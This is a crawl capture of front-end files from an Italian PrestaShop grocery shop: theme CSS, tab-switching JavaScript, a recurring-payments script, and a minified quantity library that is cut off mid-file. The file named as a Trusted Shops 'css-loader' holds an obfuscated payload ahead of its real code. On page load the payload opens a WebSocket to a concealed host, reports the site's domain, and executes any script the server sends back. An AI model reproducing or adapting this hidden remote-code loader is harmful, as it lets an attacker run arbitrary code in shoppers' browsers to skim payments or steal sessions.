	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
}

#cms.cms-id-14 article.product-miniature.js-product-miniature {
    width: 25% !important;
}
body#index article.product-miniature.js-product-miniature {
    width: 25% !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}

@media (max-width: 992px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) ,#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1) ,body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
}

@media (max-width: 768px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) , #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1),body#index article.product-miniature.js-product-miniature:nth-child(4n+1) , body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
}

@media (max-width: 576px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1), body#index article.product-miniature.js-product-miniature:nth-child(4n+1), body#index article.product-miniature.js-product-miniature:nth-child(3n+1), body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
}
	
#cms.cms-id-14 .products .h3.product-title {
	height: 78px
}
body#index .products .h3.product-title {
	height: 78px
}


.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
	padding-left: 10% !important;
	padding-right: 10% !important;
}
@media (min-width: 1800px){
	.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
		padding-left: 20% !important;
		padding-right: 20% !important;
	}
}
body {
	overflow-x: hidden;
}
#index #left-column {
	display: none;
}

/*#index #home_cat_product {
	display: none;
}*/

#index #home_cat_product {
	display: none;
}
#index #home_man {
	display: none;
}





/* ---------------- FEEDATY ---------------- */

/* v1 */
@media (max-width: 1199px) and (min-width: 200px){
	#top-menu li a {
		padding-left: 12px !important;
		padding-right: 12px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -20px;
	}
}
@media (max-width: 1199px) and (min-width: 993px){
	#top-menu li a {
		padding-left: 14px !important;
		padding-right: 14px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -35px;
	}
}
@media (max-width: 1199px) and (min-width: 1080px){
	#feedatyBlock_home {
    	margin-right: -70px;
	}
}
@media (min-width: 1200px){
	#feedatyBlock_home {
		float: right;
		margin-top: -66px;
   		width: unset;
	}
}



/* v2 */
#feedatyBlock_top {
    position: absolute;
    top: 165px;
    z-index: 9;
    left: 83vw;
}
@media (max-width: 938px){
	#feedatyBlock_top {
		top: 108px;
		left: 80vw;
	}
}
@media (max-width: 800px){
	#feedatyBlock_top {
		left: 76vw;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 150px;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 64px;
	}
}
@media (max-width: 660px){
	#feedatyBlock_top {
		left: 70vw;
	}
}
@media (max-width: 560px){
	#feedatyBlock_top {
		left: 65vw;
	}
}
@media (max-width: 450px){
	#feedatyBlock_top {
		top: 188px;
		
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
		width: 165px;
	}
	#rwd_menu {
		margin-top: 40px;
	}
}
@media (max-width: 356px){
	#feedatyBlock_top {
		top: 222px;
	}
}

/*v3*/
.zoorate_widget {
    /*margin-right: 61px;*/
    position: absolute;
    /*right: 0;*/
	/*right: 10%;*/
	right: calc(5% + 30px);
    top: 178px;
    z-index: 99;
}
.zoorate_widget .fdt_custom_vote {
	display: none;
}
.zoorate_widget .fdt_custom_txt_opinions {
	display: none;
}
@media (max-width: 1199px){
	.zoorate_widget {
    	top: 120px;
	}
}
@media (max-width: 770px){
	.zoorate_widget {
		top: 155px;
	}
}
@media (max-width: 767px){
	.zoorate_widget {
		top: 0px;
		position: relative;
		margin-top: 20px;
		float: right;
	}
}

/*menu*/
@media (max-width: 767px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -5px;
	}
}
@media (max-width: 450px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -40px;
	}
}

/*RECENSIONI PRODOTTI*/
#block-feedaty-nanowidget {
    top: 4px !important;
    left: 2px !important;
}
.thumbnail-container.pp-product-list-product-container {
    padding-top: 33px !important;
}
@media(max-width: 1200px) {
	.thumbnail-container.pp-product-list-product-container {
		padding-top: 48px !important;
	}
}

div#feedatyBlock_displayAfterProductThumbs{
    position: absolute;
    top: 4px;
    left: -25px !important;
}

.zoorate_dyn_widget {
	width: 100% !important;
    text-align: center;
}


/* ---------------- FEEDATY ---------------- */





/*PER APPLICAZIONE - menu*/
@media(min-width: 768px) and (max-width: 1199px) {
	#block_top_menu .sf-menu a.sf-with-ul {
		white-space: break-spaces !important;
		margin-top: -7px !important;
	}
	#block_top_menu .sf-menu a.sf-with-ul::after {
		top: 22px !important;
	}
}


/*css modale*/
#cookiesplus-advanced {
    padding: 20px !important;
}




/* ------- 24-06-2020 ------- */
/*HOME*/
@media (min-width: 1200px)
{
	#header .container {
		max-width: unset;
		/*width: 80%;*/
		width: calc(90% - 30px);
	}
	
	#header div#_desktop_cart .blockcart .header a.cart_link {
		padding: 11px 10px 11px 56px;
	}
	
	#_desktop_logo {
		width: 16.66667%;
		/*width: 20.66667%;*/
	}
	#block_top_menu {
		/*width: 25%;*/
		/*width: 21%;*/
		width: 200px;
	}
	#_desktop_search_widget {
		width: calc(58.33334% - 200px);
	}
}

#block_top_menu .sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
	background: #efefef !important
}

#zoorate_modal_merch div.modal_popup_merch {
    width: 90% !important;
    height: 85% !important;	
}
.home_main_btn_bordered:hover {
	border: 2px solid #333333;
}


/*colori bottoni e ornamenti*/
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #333333;
}

.pp-product-list-product .add-to-cart {
    background-color: #FFFFFF !important;
    border-color: #D6D4D4 !important;
    color: black;
	transition: all 0.2s;
}
.pp-product-list-product .add-to-cart:hover {
    background-color: #333333 !important;
    border-color: #333333 !important;
}
.product-add-to-cart button.btn.add-to-cart, .product-add-to-cart button.btn.add-to-cart:disabled {
    background: #ffffff !important;
    color: #333333 !important;
    border-color: #D6D4D4 !important;
	transition: all 0.2s;
}
.product-add-to-cart button.btn.add-to-cart:hover {
    background: #333333 !important;
    color: #ffffff !important;
    border-color: #333333 !important;
}


/*non far andare a capo unità di misura on hover - test*/
div.input-group .input-group-addon.pp_qty_text {
    width: 30px;
}


/*sistemo box prodotto homepage*/
#index.pl_border_type2 div#content-wrapper .products .product-miniature .thumbnail-container {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-bottom: none !important;
}
#index .pp-product-list-product {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-top: none !important;
}


#index .custom_tab_title_outer {
    background-color: #efefef;
    margin-top: 0px;
    padding-top: 80px;
}
#index .custom_tab_div {
    background-color: #efefef;
	margin-bottom: 0px;
	padding-bottom: 50px;

}
#index .pp-product-list-product {
	background-color: white !important;
}
#index .pp-product-button-container {
	background-color: white !important;
}

/*bottoni box homepage (sistemo mobile)*/
.btn_margin_left {
    margin-right: 20px;
}

#rwd_menu {
	z-index: 999 !important;
}



/*28-07-2021*/
/*rimpicciolire widget feedaty menu*/
.zoorate_widget img.fdt_custom_stars {
    max-width: 140px;
}
.zoorate_widget .fdt_custom_logo {
    max-width: 110px;
}
/*.zoorate_widget {
    top: 195px;
}*/

html {
  scroll-behavior: smooth;
}

.wpb_toggle, #content h4.wpb_toggle {
	background: none !important;
}

@media (max-width: 768px) {
nav.header-nav {
    font-size: 10px !important;
}
}

#subcategories {
	display: none !important;
}

/*13-03-2025*/
#product .pp-has-template .product-quantity #quantity_wanted {
 width: 3rem !important; 
}

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965
body_size: 133
content:
/* Custom .js code goes here */

//custom js per le mie tab custom
$(".custom_tab_title_inner").click(function(){
	var clicked_el=this.id;
	
	$(".custom_tab_title_inner").removeClass("custom_tab_title_inner_active");
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	
	if(clicked_el=="tab_title_1"){ //novità
		$("#tab_title_1").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_1").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_2"){ //promo
		$("#tab_title_2").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_2").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_3"){ //stagione
		$("#tab_title_3").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_3").addClass("custom_tab_div_active");	
	}

});

window.onload = function() { //per un js di un modulo, devo far caricare tutti i prodotti, poi nascondere quelli non attivi quando la pagina è caricata
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	$(".custom_tab_div_1").addClass("custom_tab_div_active");	
}

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js
body_size: 2741
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



!function(){var e=document.getElementsByTagName("etrusted-widget");if(e&&e.length&&window.trustedshopseasyintegration_css){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.id="trustedshopseasyintegration_css",s.rel="stylesheet",s.type="text/css",s.href=window.trustedshopseasyintegration_css,s.media="all",t.appendChild(s)}}();
//# sourceMappingURL=css-loader.1.1.2.js.map




--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775
body_size: 1597
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
(function ($) {
    $(document).ready(function () {
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (
                typeof settings.data != 'undefined'
                && settings.data != null
                && settings.data.indexOf('quickview') != -1
            ) {
                $('select[name="recurringpayment_period"]').change(function () {
                    var option = $(this).find('option[value="'+$(this).val()+'"]');
                    selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
                }).change();
            }
        });

        if ($('.product_list').length) {
            var recurringpaymentProductListInit = function () {
                var ids = [];
                $('.ajax_add_to_cart_button').each(function () {
                    if ($(this).next().hasClass('recurringpayment')) {
                        return;
                    }
                    var id = parseInt($(this).data('id-product'));
                    (id > 0 && ids.push(id));
                });
                if (ids.length) {
                    $.ajax({
                        url: an_recurringpayments_url,
                        data: {'action': 'hasrecurringpayment', 'ids': ids},
                        dataType: 'json',
                        success: function (json) {
                            if (json.length) {
                                for (var i = 0; i < json.length; i++) {
                                    var elem = 'a.ajax_add_to_cart_button[data-id-product="' + json[i].id_product + '"]';
                                    if (json[i].only_recurringpayment == '1') {
                                        $(elem).unbind('click')
                                            .attr('href', $(elem).parents('li').find('a.lnk_view').attr('href'));
                                        $(elem).html('<span>'+an_translate.buttonText+'</span>')
                                            .removeClass('ajax_add_to_cart_button').addClass('lnk_view');
                                    } else {
                                        $(elem).after(
                                            $('<a><span>'+an_translate.buttonText+'</span></a>').attr({
                                                'href': $(elem).parents('li').find('a.lnk_view').attr('href'),
                                                'class': 'recurringpayment button btn btn-default lnk_view'
                                            })
                                        );
                                        $('a.recurringpayment').after('<br><br>');
                                        $(elem).parents('li').find('a.lnk_view:last').hide();
                                    }
                                }
                            }
                        }
                    });
                }
            };

            recurringpaymentProductListInit();

            if ($('#layered_block_left').lenght) {
                setInterval(recurringpaymentProductListInit, 500);
            }
        }
    });
})(jQuery);

   function parseISO8601(dateStringInRange)
   {
       var isoExp = /^\s*(\d{4})-(\d\d)-(\d\d)\s*$/,
        date = new Date(NaN), month,
        parts = isoExp.exec(dateStringInRange);
       if (parts) {
           month = +parts[2];
           date.setFullYear(parts[1], month - 1, parts[3]);
           if (month != date.getMonth() + 1) {
               date.setTime(NaN);
            }
        }
        return date;
    }

    function selectrecurringpayment(id, minDate, dayIds, needStartDate)
    {
        if (needStartDate == 1) {
            $('p.recurringpayment_start_date').show();
        } else {
            $('p.recurringpayment_start_date').hide();
        }

        var min_date = new Date(minDate);
        dayIds = dayIds.toString();
        if (min_date == 'NaN') {
            min_date = parseISO8601(minDate);
        }

        $('input[name="recurringpayment_start_date"]').datepicker('destroy');
        $('input[name="recurringpayment_start_date"]').datepicker({
            dateFormat: 'yy-mm-dd',
            minDate: min_date,
            beforeShowDay: function (date) {
                for (i=0; i<dayIds.length; i++) {
                    if (date.getDay() == dayIds.charAt(i)) {
                        return [true, ''];
                    }
                }

                return [false, ''];
            }
        });
    }


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652
body_size: 7189
content:
!function(t,e){for(var a in e)t[a]=e[a]}(window,function(t){var e={};function a(o){if(e[o])return e[o].exports;var n=e[o]={i:o,l:!1,exports:{}};return t[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return a.m=t,a.c=e,a.d=function(t,e,o){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(o,n,function(e){return t[e]}.bind(null,n));return o},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=1)}([function(t,e,a){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */a.d(e,"a",function(){return n}),"object"!==o(window.pp)&&(window.pp={});var n=window.pp;if("string"!=typeof n.decimalSign&&(n.decimalSign=""),n.delay=function(t,e){var a=Array.prototype.slice.call(arguments,2);return setTimeout(function(){return t.apply(null,a)},e)},n.defer=function(t){return n.delay.apply(n,[t,1].concat(Array.prototype.slice.call(arguments,1)))},n.debounce_ui_delay=4e3,n.debounce=function(t,e,a){var o,n,r,i,p=function(){o=null,n&&(i=t.apply(r,n))},s=function(){if(r=this,n=arguments,o&&clearTimeout(o),a){var s=!o;o=setTimeout(p,e),s&&(i=t.apply(r,n))}else o=setTimeout(p,e);return i};return s.cancel=function(){clearTimeout(o),o=null},s},n.loading={loading:function(){$(".pp-loader").addClass("loading"),$(".pp-wait").each(function(){var t=$(this);t.data("pp-wait")&&(t.data("pp-wait-saved")||t.data("pp-wait-saved",t.html()),t.html(t.data("pp-wait"))),t.addClass("working")})},start:function(t){n.loading.cancel(),t?void 0===n.loading.debounced&&(n.loading.debounced=n.debounce(n.loading.loading,t),n.loading.debounced()):n.loading.loading()},cancel:function(){$(".pp-loader").removeClass("loading"),$(".pp-wait").each(function(){var t=$(this);t.data("pp-wait-saved")&&t.html(t.data("pp-wait-saved")),t.removeClass("working")}),n.loading.debounced&&(n.loading.debounced.cancel(),n.loading.debounced=void 0)},create:function(t,e,a){void 0==a&&(a="prepend"),t[a]('<div class="pp-loader"></div>'),e.length&&$("<style>.pp-loader.loading::before{background-color:"+e.css("background-color")+"}</style>").appendTo("head")}},n.formatQty=function(t,e,a){var o=a>8?a:8,r=n.parseFloat(String(t).replace(/,/g,".")),i=(t=String(r.toFixed(o))).indexOf(".");if(i>=0){for(var p=t.length-1;p>i&&"0"==t.charAt(p);p--);t=t.substring(0,p+1)}return-1!=t.indexOf(".",t.length-1)&&(t=t.substring(0,t.length-1)),void 0!==a&&a>=0&&(t=r.toFixed(a)),(void 0!==e&&""!==e?","==e:","==this.decimalSign)&&(t=t.replace(/\./g,",")),t},n.normalizeFloatAsString=function(t){var e=String(t).replace(/,/g,".").replace(/[^0-9.-]/g,"");return 0==e.indexOf(".")&&(e="0"+e),e},n.parseInt=function(t){var e=parseInt(n.normalizeFloatAsString(t));return isNaN(e)?0:e},n.parseFloat=function(t){var e=parseFloat(n.normalizeFloatAsString(t));return isNaN(e)?0:e},n.decimals=function(t){var e=String(t).replace(/,/g,"."),a=e.indexOf(".");return a>=0?e.length-a-1:-1},n.hex=function(t){return("0"+parseInt(t).toString(16)).slice(-2)},n.rgb2hex=function(t){return-1==t.search("rgb")?t:(t=t.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+))?\)$/),"#"+n.hex(t[1])+n.hex(t[2])+n.hex(t[3]))},n.safeoutput=function(t){return"string"==typeof t?t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&lt;sup&gt;/g,"<sup>").replace(new RegExp("&lt;/sup&gt;","g"),"</sup>"):t},n.spanText=function(t,e,a){return(void 0===a?" ":a)+'<span class="'+t+'">'+e+"</span>"},n.priceText=function(t){return'<span class="pp_price_text">'+t.pp_price_text+"</span>"},n.qtyText=function(t,e,a,o){return t.cart_quantity_fractional>0?"<"+(a||"div")+' class="pp_qty_wrapper'+(o?"_no_x":"")+'">'+(o?"":'<span class="pp_x">x </span>')+'<span class="pp_qty">'+n.formatQty(t.cart_quantity_fractional,e)+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></"+(a||"div")+">":""},n.totalText=function(t,e){return'<span class="pp_qty_wrapper"><span class="pp_qty">'+e+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></span>"},n.getCartTotalQty=function(t){return t.cart_quantity_fractional>0?t.cart_quantity*t.cart_quantity_fractional:t.cart_quantity},n.step=function(t,e,a){var o=a>8?a:8;if(t=n.round(t,o),e>0){var r=parseFloat(Math.floor((t/e).toFixed(o))),i=parseFloat((r*e).toFixed(o));(i<t||0==i)&&(t=(r+1)*e,t=parseFloat(t.toFixed(o)))}return a=a>=0?a:8,t=parseFloat(t.toFixed(a))},n.boundValue=function(t,e,a,o,r){var i=r>8?r:8;return o>0&&n.round(t,i)>n.round(o,i)&&(t=o),a>0&&n.round(t,i)<n.round(a,i)&&(t=a),e>0&&(t=n.step(t,e,r),o>0&&n.round(t,i)>n.round(o,i)&&(e=n.round(e,i),t=Math.abs(t-e)),a>0&&n.round(t,i)<n.round(a,i)&&(t=a)),r=r>=0?r:8,t=n.round(t,r)},n.isSpecificValue=function(t,e){t=n.round(t,8);for(var a=e.length-1;a>=0;a--)if(t==n.round(e[a],8))return!0;return!1},n.processSpecificValues=function(t,e,a,o){var r=o>8?o:8;if(t=n.round(t,r),void 0!==e&&$.isArray(e)&&e.length>0)if("down"==a){for(var i=e.length-1;i>=0;i--)if(t>=n.round(e[i],r))return t=e[i];t=e[0]}else{for(var p=0;p<e.length;p++)if(t<=n.round(e[p],r))return t=e[p];t=e[e.length-1]}return t},n.startsWith=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&0==t.lastIndexOf(e,e.length-1)},n.endsWith=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&-1!=t.indexOf(e,t.length-e.length)},n.contains=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&-1!=t.indexOf(e)},n.round=function(t,e){return 